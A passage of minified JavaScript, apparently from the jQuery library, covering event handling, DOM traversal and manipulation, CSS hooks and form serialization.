this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
